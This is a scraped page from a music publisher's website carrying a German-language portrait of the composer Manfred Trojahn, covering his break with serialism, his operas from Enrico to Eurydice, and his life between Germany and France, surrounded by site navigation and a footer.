            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Trojahn_copyDKonold_Snap_x2.jpg" alt="Photo: Manfred Trojahn (© Dietlind Konold)" title="Photo: Manfred Trojahn (© Dietlind Konold)">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Manfred Trojahn</h1>
        <div class="page-header__subtitle">b. 1949</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=100401&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Schlaglicht</a>
        <a href="/pages/cr/composer/composer_main?composerid=100401&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biographie</a>
        <a href="/pages/cr/composer/composer_main?composerid=100401&amp;ttype=INTRODUCTION" class="button button--outline button--text-grey">Porträt</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="INTRODUCTION">
                <div class="language-tabs">
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=en&amp;composerid=100401&amp;langid=1&amp;ttype=INTRODUCTION">English</a></span>
                                <span class="language-tab current">Deutsch</span>

                </div>
<p><strong><em>Wenn die Bühne zur Welt wird ...</em></strong><br />
<strong>Der Komponist Manfred Trojahn</strong></p>
<p>„Ich bin ein richtiges Theatertier“, hat Manfred Trojahn einmal über sich selbst gesagt. Was bei einem Komponisten nahelegt, dass er sich vor allem der Oper widmet, wo er lebendige Gestalten erschaffen, agieren und singen lassen kann. Es verwundert also nicht, dass sich Trojahn in den vergangenen dreißig Jahren vor allem dem Musiktheater gewidmet hat, obwohl er in dieser Zeit die instrumentale Musik nie vernachlässigt hat: Zu seinem Werkkatalog gehören immerhin fünf ausgewachsene Symphonien, mehrere Konzerte und viel Kammermusik. Doch seine besondere Liebe gehört der Oper. Schon mit seinem Erstlingswerk für die Bühne, „Enrico“, konnte der damals 42-Jährige überzeugen. Viele Häuser spielten die 1991 in Schwetzingen uraufgeführte dramatische Komödie nach. Das Werk zählt heute zu den wichtigsten deutschsprachigen Opern der vergangenen Jahrzehnte.</p>
<p>1949 in Cremlingen bei Braunschweig geboren, entschied sich Trojahn schon früh für die Musik, studierte Flöte bei Karlheinz Zöller und Komposition bei Diether de la Motte an der Hamburger Musikhochschule. Daneben besuchte er Kurse bei György Ligeti. Als Trojahn seine kompositorische Karriere begann, das war in den 1970er Jahren, prägte vor allem das serielle Denken die Welt der Neuen Musik in Zentraleuropa. Möglichst jeder Parameter des Tonsatzes sollte in Reihen organisiert werden; ein Verfahren, das nach Ende des Zweiten Weltkrieges vor allem Karlheinz Stockhausen und Pierre Boulez propagierten. Das erklärte Ziel war eine völlig neuartige Musiksprache, die nach Möglichkeit keine Berührungspunkte mehr mit der Tradition aufweisen sollte. So setzte etwa Stockhausen damals die Situation des Komponierens mit den zerbombten deutschen Städten gleich: „Die Städte sind radiert, und man kann von Grund auf neu anfangen, ohne Rücksicht auf Ruinen und 'geschmacklose' Überreste“ - so sein Credo.</p>
<p>Doch diese Art des Denkens war Trojahn völlig fremd. Seine musikalischen Vorstellungen gingen in eine ganz andere Richtung: „Ich habe mich natürlich auf traditionelle Musik bezogen, denn traditionelle Musik war sozusagen die ganze Zeit um mich.“ Immer wieder setzte er sich in seinen Arbeiten mit Werken Anderer auseinander. War das bei der 1974 entstandenen 1. Symphonie die Mikrotonalität György Ligetis, die ihn als Student stark beeindruckt hatte, so verweist die vier Jahre später veröffentlichte Zweite auf die intensive Rezeption der Musik Gustav Mahlers, der zu dieser Zeit gerade wiederentdeckt wurde. In den „Fünf Seebildern“ aus den Jahren 1979 bis 1983 schließlich beschäftigte sich Trojahn mit den Werken von Jean Sibelius und dem wenig bekannten schwedischen Komponisten Allan Pettersson.</p>
<p>„Die Neue Musik hat gesagt, die Tradition ist tot, die kann uns nicht mehr interessieren“, so Trojahn. „Ich bin hingegen der Auffassung, dass ich eine Sache, mit der ich ununterbrochen leben muss, weil ich sie jeden Tag höre, nicht einfach aus meinem Leben ausblenden kann. Also wird sie sich auch auf das künstlerische Produkt niederschlagen.“ Mit Werken wie den frühen Symphonien oder auch dem Kammermusikwerk „Objet trouvé“ für Flöte und Cembalo stellte sich Trojahn bewusst gegen die noch immer vorherrschende serielle Musik der Vätergeneration. „Objet trouvé“ etwa war eine bewusste Provokation. Denn das Stück, eine frei entwickelte atonale Form, die den Ergebnissen serieller Techniken nachgebildet ist, imitiert die damals vorherrschende Ästhetik und stellt sie zugleich bloß. Es ist bezeichnend, dass Wortführer der Avantgarde wie Pierre Boulez oder Karlheinz Stockhausen diese Provokation nicht bemerkten und Trojahn darin bestärkten, auf diesem vermeintlich „richtigen“ Weg weiterzugehen. Doch nichts lag dem jungen Komponisten ferner.</p>
<p>Für Trojahn waren das Material und seine Verarbeitung grundsätzlich dem musikalischen Ausdruck untergeordnet. Damit stand er nicht allein. Auch andere damals junge Komponisten seiner Generation wie Wolfgang Rihm, Detlev Müller-Siemens oder Hans-Jürgen von Bose strebten nach einer wieder stärker subjektiv geprägten musikalischen Sprache. Dass diese „jungen Wilden“ von der Publizistik mit dem Ettikett „Neue Einfachheit“ belegt wurden, war allerdings ein Missverständnis. Denn Trojahns Musik etwa ist keineswegs einfach, sondern im Gegenteil hochkomplex. Trotzdem haben seine Werke häufig einen tonalen Bezug, wobei vor allem die Akkordverbindung C-Dur/c-Moll immer wieder eine wichtige Rolle spielt. Musikalische Experimente oder bloße Versuchsanordnungen, wie sie damals en vogue waren, wird man in seinem Werkkatalog vergeblich suchen. Für ihn war das autonome Kunstwerk immer die entscheidende Kategorie.</p>
<p>Es mag aus dem zeitlichen Abstand absurd anmuten, aber in den letzten Dezennien des vergangenen Jahrhunderts musste man sich als zeitgenössischer Komponist entscheiden, welcher Sphäre man sich zugehörig fühlen wollte. Vertrat man einen vermeintlich radikalen Fortschrittsbegriff und folgte der „Tendenz des Materials“, wie der einflussreiche Musikphilosoph Theodor W. Adorno das formuliert hatte, so konnte man mit etwas Glück in den wichtigen Zentren der Avantgarde wie Darmstadt oder Donaueschingen reüssieren, musste sich dafür aber in der Regel mit einem kleinen, hochspezialisierten Publikum zufrieden geben.</p>
<p>Lehnte man dies als Komponist ab, einer größeren Breite der Ausdrucksmöglichkeiten wegen und um auch ein weniger elitäres Publikum zu erreichen, so hatte man eher Chancen, in den Opernhäusern und den traditionellen Symphoniekonzerten gespielt zu werden, war jedoch in Avantgardekreisen 'persona non grata'. Manfred Trojahn entschied sich schon früh für den zweiten Weg. Nicht zuletzt, weil ihm das Musiktheater immer besonders am Herzen lag: „Ich denke, meine Opern sind dadurch kompatibel, dass sie eine Geschichte erzählen. Wenn man diesen Weg als Komponist geht, muss man etwas akzeptieren, worüber viele Neutöner die Nase rümpfen – dass Musik auch manchmal Illustration sein kann, dass sie keine vollständige Autonomie besitzt. Ich bin ein sehr großer Fan von Richard Strauss, er hat mich mehr gelehrt als die meisten anderen.“  Bei seinen Opern vertraut Trojahn auf die emotionale Kraft der Musik und setzt nicht auf die dogmatische Mutwilligkeit einer Dekonstruktion von Handlung und Musik. Das schließt auch scheinbar altmodische handwerkliche Tugenden wie Textverständlichkeit ein. Ähnliches lässt sich auch von seinen anderen Beiträgen zur Vokalmusik sagen, etwa den mehr als 150 Liedern, die er seit 2004 komponiert hat.</p>
<p>Inzwischen bilden seine Opern – neben „Enrico“ seien hier nur „Was ihr wollt“ nach William Shakespeare, „La grande magia“ nach Eduardo De Filippo und „Orest“ nach Euripides genannt – im In- und Ausland einen Schwerpunkt des zeitgenössischen Repertoires. Trojahn zählt heute zu den wichtigsten Komponisten seiner Generation. Das Brucknerhaus in Linz veranstaltete bereits 1996 „Trojahn-Tage“ mit Kammermusikabenden, Seminaren und einem Orchesterkonzert.</p>
<p>Seit vielen Jahrzehnten pendelt der Komponist zwischen Deutschland und Frankreich, zuletzt zwischen Düsseldorf, wo er fast drei Jahrzehnte lang junge Komponisten ausbildete, und Paris. Diese Existenz in zwei unterschiedlichen Kulturen hat Spuren auch in seinen Werken hinterlassen: „Ich bewege mich da ja tatsächlich immer in einem Dazwischen. Da gibt es zum einen den Strang, der von Deutschland über Österreich nach Italien führt, ohne den ich nicht existieren kann. Und das andere ist die französisch-mittelmeerische Achse, ohne die es auch nicht geht. Ich kann nur beides nicht zusammenbringen. Es gibt Ensemblestücke, etwa die mit René-Char-Texten, die so unterschiedlich sind von anderen Stücken von mir, dass man beim Hören kaum vermuten würde, dass sie von ein und demselben Komponisten stammen.“ An anderer Stelle erläutert Trojahn: „Es gibt stilistisch sehr große Gegensätze in meiner Musik, was deren Wiedererkennungswert mindert. Ästhetisch hingegen bleibe ich mir jedoch durchaus treu, auch über Jahrzehnte hinweg.“ Die für die Musik Frankreichs so zentrale ästhetische Kategorie der „clarté“ spielt in vielen seiner Arbeiten eine zentrale Rolle. Sehr französisch ist zudem die Farbpalette seines Orchestersatzes, denn Trojahn erweist sich immer wieder als wahrer Klangzauberer.</p>
<p>Seine jüngste Oper, „Eurydice – Die Liebenden, blind“, die 2022 in Amsterdam Premiere hatte und bei den „Oper! Awards“ als beste Uraufführung ausgezeichnet wurde, beschäftigt sich mit dem Orpheus-Mythos und stellt ihn zugleich infrage. Das ist ein Stoff, wie geschaffen für Trojahn, ergibt sich hier doch neben der zeitlosen und immer aktuellen Thematik von Liebe und Tod auch die Möglichkeit einer gedanklichen und künstlerischen Auseinandersetzung mit dem eigenen Tun.<br />
<em>© Martin Demmler, 2023</em></p>

    </div>

                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Werkliste<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14066">Operas</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14073">Ensemble and chamber with voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=100401&DL_ClassificationGroupIDs=14078">Choral</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Manfred%20Trojahn'>
                        Noten kaufen
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/news/search?composerid=100401&sortorder=1'>Aktuelles</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/calendar/perf_results?composerid=100401'>Aufführungen</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/recordings_search?composerid=100401&rt=rr'>Diskographie</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=100401'>Hörbeispiele</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("INTRODUCTION");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Abonnieren Sie unsere E-Mail-Newsletter</a></div>
        <div class="prefooter__subtitle">Erfahren Sie immer das Neueste über unsere Komponist*innen und Notenausgaben</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Hier beantworten wir Ihre Fragen">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Schreiben Sie uns eine E-Mail">Kontakt/Impressum</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Stellen">Stellen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Datenschutzbestimmungen">Datenschutzbestimmungen</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Erklärung zur Barrierefreiheit">Erklärung zur Barrierefreiheit</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Besuche uns bei Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Besuche uns bei Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Folge uns auf Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Folge uns auf Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Folge uns auf Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Folge uns auf Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="Videos schauen in unserem YouTube-Kanal"><img src="/img_s/vector/youtube--blue.svg" alt="Videos schauen in unserem YouTube-Kanal"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Musik hören auf Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Musik hören auf Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="Noten digital auf nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="Noten digital auf nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/cart--grey.svg
body_size: -42
content:
<svg viewBox="0 0 101 88" xmlns="http://www.w3.org/2000/svg">
  <path d="M30.0866372 1.9194917c1.1304159 1.1328125 1.8288207 2.6953125 1.8288207 4.4140625v12.5h62.4970776c2.1686486 0 4.1748048 1.125 5.3185013 2.9375 1.1436962 1.875 1.2436922 4.1875.2749872 6.125l-18.7491233 37.5c-1.0624504 2.125-3.2248493 3.4375-5.5934885 3.4375H25.6657501c-1.7249193 0-3.2873462-.703125-4.4185434-1.8359375-1.1311971-1.1328125-1.8311643-2.6953125-1.8311643-4.4140625v-50H6.91662686c-3.4498387 0-6.24970776-2.8125-6.24970776-6.25s2.79986907-6.25 6.24970776-6.25H25.6657501c1.7280442 0 3.2904712.703125 4.4208871 1.8359375zm1.8288207 54.4140625h39.8856349l12.4994155-25H31.9154579v25zm0 31.25h-6.2497078c-3.4498387 0-6.2497077-2.8125-6.2497077-6.25s2.799869-6.25 6.2497077-6.25h6.2497078c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25zm37.4982465 0h-6.2497077c-3.4498387 0-6.2497078-2.8125-6.2497078-6.25s2.7998691-6.25 6.2497078-6.25h6.2497077c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25z" fill="#BBBDBF" fill-rule="evenodd"/>
</svg>